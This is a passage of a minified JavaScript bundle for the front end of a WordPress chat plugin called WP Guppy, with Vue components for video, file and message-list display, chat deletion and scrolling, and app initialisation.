e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Ul=Bl,jl=(s("0d61"),Object(it["a"])(Ul,Ol,El,!1,null,null,null)),Gl=jl.exports,Vl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-video-message",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})],1):[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})]],2)},Ql=[],Fl={name:"GuppyChatVideoMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{GUPPYCHAT_CONSTANTS:g,scriptVar:window.wpguppy_scripts_vars,responsiveClass:"",playerOptions:{height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:"video"==this.messageProps.attachmentsData.attachments[0].fileType.split("/")[0]?this.messageProps.attachmentsData.attachments[0].fileType:"video/"+this.messageProps.attachmentsData.attachments[0].fileType,src:this.messageProps.attachmentsData.attachments[0].file}]}}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},$l=Fl,Hl=(s("34d5"),Object(it["a"])($l,Vl,Ql,!1,null,null,null)),ql=Hl.exports,zl=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-sendpdffile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage}},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])],1)},Wl=[],Jl={name:"GuppyFileMessage",components:{GuppyChatQuoteMessageList:tl},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},quoteMessage(t){this.$emit("quoteMsgIdEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Yl=Jl,Zl=(s("5c2f"),Object(it["a"])(Yl,zl,Wl,!1,null,null,null)),Kl=Zl.exports,Xl={name:"GuppyChatMessagesList",components:{GuppyChatVoiceMessage:il,GuppyChatTextMessage:pl,GuppyLocationMessage:fl,GuppyDeleteMessage:Ll,GuppyAudioMessage:xl,GuppyImageMessage:Gl,GuppyVideoMessage:ql,GuppyFileMessage:Kl,GuppyChatNotifyMessage:bl},props:{chatId:{type:String,required:!1,default:()=>null},deleteConversations:{type:Array,required:!1,default:()=>[]}},data(){return{chatData:""}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},senderId(){return this.$store.state.messagesList[this.chatId]?this.$store.state.messagesList[this.chatId]["senderId"]:""},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatId)}},methods:{checkDeleteItem(t){let e=this.deleteConversations,s=e.find(e=>e==t);return!!s},selectItem(t){this.$emit("deleteItem",t.target.value)},_stopPropagation(t){t.stopPropagation()},getMessageTime(t){return S.getMessageTime(t)},deleteChatMessage(t){let e=this.messagesList.findIndex(e=>e.messageId==t),s=this.messagesList[e];s.messageStatus=2,this.$set(this.messagesList,e,s)},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.messagesScrollList(this.lastScrollTop)}}},tp=Xl,ep=Object(it["a"])(tp,jc,Gc,!1,null,null,null),sp=ep.exports,ap={name:"GuppyChatMessagesContainer",components:{GuppyChatMessagesList:sp},props:{chatId:{type:String,required:!1,default:()=>null},conversationData:{type:Object,required:!1,default:()=>null}},data(){return{lastScrollTop:0,convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectAllItems:!1}},computed:{deleteConversations:function(){return this.$store.state.deleteConversations},messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},loadChat(){return this.$store.getters.loadChat(this.chatId)},messagesLoading(){return this.$store.getters.messageLoading(this.chatId)},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},watch:{conversationData(t){t&&this.isMessangerChat&&(this.convData=t)},chatInfo(){this.$store.state.deleteConversations=[],this.selectAllItems=!1,this.$store.state.isDeletingMessage=!1,S.messagesScrollList(this.lastScrollTop,this.chatId)}},methods:{removeItems(){this.$store.state.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.$store.state.isDeletingMessage=!0;let t=await T.deleteConvMessages(this.$store.state.deleteConversations);this.$store.state.isDeletingMessage=!1,"success"==t.data.type?(this.$store.commit("deleteConversationMessages",{chatId:this.chatInfo.chatId,messagesIds:this.deleteConversations}),this.$store.state.deleteConversations=[],this.messagesList.length||this.loadChatMessages()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=this.messagesList.map(t=>t.messageId);this.$store.state.deleteConversations=[...new Set([...this.$store.state.deleteConversations,...t])]}else this.$store.state.deleteConversations=[]},deleteItem(t){let e=this.$store.state.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.$store.state.deleteConversations.push(t);else{let e=this.$store.state.deleteConversations.findIndex(e=>e==t);e>-1&&this.$store.state.deleteConversations.splice(e,1)}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},scrollHandler(t){let e=t.currentTarget.scrollTop,s=this.$refs.messagesEnd?this.$refs.messagesEnd.scrollHeight:0;this.lastScrollTop=s-e;const a=0===Math.round(e);a&&this.messagesList.length&&s>t.currentTarget.offsetHeight&&this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.scrollListToBottom(this.lastScrollTop)},updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(this.chatInfo.chatType)?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=this.chatInfo.postReceiverId,i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}}},mounted(){this.$root.$on("deleteMessages",()=>{this.deleteAllItems()})},created(){this.isMessangerChat?this.convData=this.conversationData:(this.updateConvData(),this.messagesList.length||this.loadChatMessages(),S.messagesScrollList(this.lastScrollTop,this.chatId))}},ip=ap,rp=(s("15c7"),Object(it["a"])(ip,Bc,Uc,!1,null,"706aeada",null)),op=rp.exports,np={name:"GuppyChatMessages",components:{NoRecordFound:kn,GuppyChatMessageHeader:Ec,MessagesContainer:op},data(){return{chatData:"",oldVal:"",onlineStatus:"",isSending:!1,mediaAttachments:[],convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectChatUser:{chatId:"",chatType:""}}},watch:{chatInfo:{handler:function(){if(this.isMessangerChat){this.updateConvData(),this.messagesList.length||this.loadChatMessages(),this.scrollListToBottom();let t={isEmptyView:!1,isOpenMessagesScr:!0};this.$store.dispatch("toggleMessagesScr",t)}}}},computed:{messagesList(){let t="";return t=this.$store.state.isMessangerChat?this.$store.state.chatInfo.chatId:this.chatId,this.$store.getters.messagesListData(t)},loadChat(){return!this.$store.state.isMessangerChat||this.$store.getters.loadChat(this.$store.state.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable()},isDisabledFooter(){return this.$store.getters.isDisabledFooter()},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},disableReply:function(){return this.$store.getters.disableReply()},getUserRole(){return this.$store.getters.getUserRole()},chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({userResponseData:t=>t.userResponseData,isOpenMessagesScr:t=>t.isOpenMessagesScr,isEmptyView:t=>t.isEmptyView,isMessangerChat:t=>t.isMessangerChat,unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" guppy-data-target="#blockuser">'+e+" </a>",a=t.replace("%Unblock%",s);return a}})},methods:{updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId;let n=o.split("_");[1,3].includes(this.chatInfo.chatType)?(i=r="",a=n[0]+"_"+n[1]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=n[1]+"_"+n[2],i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},loadUserChat(t){this.convData={offset:0,userId:this.userId,chatType:1,receiverId:t.userId,groupId:"",postId:"",chatId:t.chatId},this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}}},cp=np,lp=(s("a686"),Object(it["a"])(cp,vc,Cc,!1,null,"9e8d1a7a",null)),pp=lp.exports;s("2363"),a["a"].component("LightBox",Pr.a);var up={name:"AdminApp",components:{GuppyChatSidebar:fc,GuppyChatMessages:pp},data(){return{isRtl:!1,windowWidth:"",startAt:0,media:[]}},computed:{galleryItems(){return this.$store.getters.galleryItems()},css:function(){return"<style> :root { --primguppycolor: "+f.primaryColor+"; --secguppycolor: "+f.secondaryColor+"; --terguppycolor: "+f.textColor+"; } </style>"}},watch:{windowWidth(t,e){t!=e&&""!=e&&this.guppyAddClass()}},methods:{previewImage(t){this.media=this.galleryItems;let e=this.galleryItems.findIndex(e=>e.messageId==t);e>-1&&(this.startAt=e,this.$refs.galleryLightbox.showImage(e))},responsive(){p()(document).on("click",".conversation-list .at-userbar",(function(){p()(".at-chat_sidebarsetting").removeClass("at-chat_sidebarsettingopen"),p()(".at-chat_messages").removeClass("at-chat_messagesslide")}))},guppyAddClass(){let t=this.isRtl?"wpguppy-rtl":"";p()(".at-chat").addClass(t)},async startChating(t){let e={sendTo:t,userId:this.userId,startChat:1};this.isLoading=!0;let s=await S.sendGuppyInvite(e);if(s)if("success"==s.data.type)s.data.autoInvite&&(f.socketEnable||this.$store.commit("startChat",{friendData:s.data.friendData,messagelistData:s.data.messagelistData}));else if("error"==s.data.type){this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1});let t=s.data.message_desc?s.data.message_desc:this.TRANS.input_params_err;this.alertBox("error",this.TRANS.error_title,t)}},invalidParamsError(){this.alertBox("error",this.TRANS.error_title,this.TRANS.input_params_err)}},mounted(){this.responsive(),this.guppyAddClass(),this.$root.$on("previewImage",t=>{this.previewImage(t.messageId)})},created(){this.$store.state.isAdminChat=!0,this.$store.commit("updateWidgetType",{isMessangerChat:!0}),window.addEventListener("resize",()=>{this.windowWidth=p()(".at-chat").width()}),p()("head").prepend(this.css),this.isRtl=f.isRtl,p()(document).on("click",".at-admin-chat ul.at-chat_sidebar_footer li",(function(){p()("ul.at-chat_sidebar_footer").css("width","70px"),p()(".at-chat_sidebar").removeClass("at-ovelay")}))}},dp=up,hp=(s("227b"),Object(it["a"])(dp,Yo,Zo,!1,null,"6c5f2692",null)),mp=hp.exports,gp=s("f9d5"),fp=s.n(gp);s("4413");if(r.a.defaults.baseURL=window.wpguppy_scripts_vars.restapiurl,r.a.defaults.headers.common["Authorization"]="Bearer "+window.wpguppy_scripts_vars.authToken,a["a"].use(fp.a),a["a"].use(z.a),a["a"].component("video-player",q["videoPlayer"]),a["a"].use($["a"],r.a),a["a"].config.productionTip=!0,a["a"].mixin(H),a["a"].directive("click-outside",{bind:function(t,e,s){t.clickOutsideEvent=function(a){t==a.target||t.contains(a.target)||s.context[e.expression](a)},document.body.addEventListener("click",t.clickOutsideEvent)},unbind:function(t){document.body.removeEventListener("click",t.clickOutsideEvent)}}),a["a"].filter("capitalize",(function(t){return t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""})),a["a"].filter("AM_PM_Replacement",(function(t){if(!t)return"";let e=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["January","February","March","April","May","June","July","August","September","October","November","December"];return e.forEach(e=>{t=t.replace(e,C[e.toLowerCase()])}),s.forEach(e=>{t=t.replace(e.slice(0,3),C[e.toLowerCase()].slice(0,3))}),t})),p()("#wpguppy-messanger-chat").length&&window.wpguppy_scripts_vars.userId)new a["a"]({store:F,render:t=>t(Vr)}).$mount("#wpguppy-messanger-chat");else if(p()("#wpguppy-chats-history").length&&window.wpguppy_scripts_vars.userId)new a["a"]({store:F,render:t=>t(mp)}).$mount("#wpguppy-chats-history");else if(p()("#wpguppy-widget-chat").length&&window.wpguppy_scripts_vars.chatSetting.floatingWindowEnable){let t=window.wpguppy_scripts_vars.pageId,e=f.includeOnPage,s=f.excludeOnPage,i=!1;"includeOnPage"in f&&"excludeOnPage"in f&&(e.includes(t)?i=!0:s.includes(t)||0!=e.length?0==e.length&&0==s.length&&(i=!0):i=!0),i&&new a["a"]({store:F,render:t=>t(Fo)}).$mount("#wpguppy-widget-chat")}p()("#wpguppy-woo-products").length&&window.wpguppy_scripts_vars.userId&&(a["a"].component("wpguppy-woo-chat-button",Jo),new a["a"]({store:F}).$mount("#wpguppy-woo-products"))},"59e4":function(t,e,s){},"5b0b":function(t,e,s){},"5b0d":function(t,e,s){"use strict";s("7bae")},"5c2f":function(t,e,s){"use strict";s("ce7a")},"5ccd":function(t,e,s){"use strict";s("eb6b")},"5e26":function(t,e,s){},6048:function(t,e){t.exports="[data-uri]"},"630f":function(t,e){t.exports="[data-uri]"},"659e":function(t,e,s){},"6cbb":function(t,e,s){},"6e85":function(t,e,s){},"6ea0":function(t,e,s){},"6f129":function(t,e,s){"use strict";s("bc38")},"6f97":function(t,e){t.exports="[data-uri]"},7161:function(t,e,s){},7165:function(t,e,s){"use strict";s("8b38")},"73f5":function(t,e,s){},"75bc":function(t,e,s){},7619:function(t,e,s){},"76ab":function(t,e,s){},"7a4f":function(t,e,s){"use strict";s("b949")},"7bae":function(t,e,s){},"7d0c":function(t,e,s){"use strict";s("ee20")},8374:function(t,e,s){"use strict";s("8a39")},"83a8":function(t,e,s){"use strict";s("8f0d")},"88e9":function(t,e,s){"use strict";s("203f")},"8a39":function(t,e,s){},"8b38":function(t,e,s){},"8e69":function(t,e,s){"use strict";s("4c98")},"8f0d":function(t,e,s){},"8f96":function(t,e,s){},"937e":function(t,e,s){},"9caa":function(t,e,s){},"9d81":function(t,e,s){"use strict";s("303d")},a113:function(t,e,s){"use strict";s("1db8")},a686:function(t,e,s){"use strict";s("5b0b")},a68a:function(t,e,s){},a72b:function(t,e,s){},a817:function(t,e,s){"use strict";s("bc92")},a8e3:function(t,e,s){},abab:function(t,e,s){"use strict";s("73f5")},b143:function(t,e,s){},b4d8:function(t,e,s){"use strict";s("bbda")},b949:function(t,e,s){},bbda:function(t,e,s){},bc38:function(t,e,s){},bc92:function(t,e,s){},bcd2:function(t,e,s){"use strict";s("42a2")},c0ef:function(t,e){t.exports="[data-uri]"},c2ef:function(t,e,s){"use strict";s("02b4")},c827:function(t,e,s){"use strict";s("490c")},c99d:function(t,e,s){"use strict";s("6e85")},cc15:function(t,e,s){"use strict";s("1003")},ce73:function(t,e){t.exports="[data-uri]"},ce7a:function(t,e,s){},d029:function(t,e,s){"use strict";s("b143")},d163:function(t,e,s){"use strict";s("6cbb")},d203:function(t,e,s){},d283:function(t,e,s){"use strict";s("460c")},d8f2:function(t,e,s){"use strict";s("7619")},e0bd:function(t,e,s){"use strict";s("3abd")},e730:function(t,e,s){"use strict";s("9caa")},e796:function(t,e){t.exports="[data-uri]"},e7db:function(t,e,s){"use strict";s("38ee")},e893f:function(t,e){t.exports="[data-uri]"},e983:function(t,e,s){},eac2:function(t,e,s){"use strict";s("0ab0")},eaf8:function(t,e,s){},eb6b:function(t,e,s){},ee20:function(t,e,s){},ee41:function(t,e,s){"use strict";s("1b4c")},ee51:function(t,e,s){"use strict";s("659e")},ee8e:function(t,e,s){"use strict";s("384a")},ef83:function(t,e,s){"use strict";s("534d")},f380:function(t,e,s){"use strict";s("eaf8")},f4e5:function(t,e,s){"use strict";s("937e")},f939:function(t,e,s){"use strict";s("e983")},fd34:function(t,e){t.exports="[data-uri]"},ffb2:function(t,e,s){"use strict";s("8f96")}});
//# sourceMappingURL=app.856ac809.js.map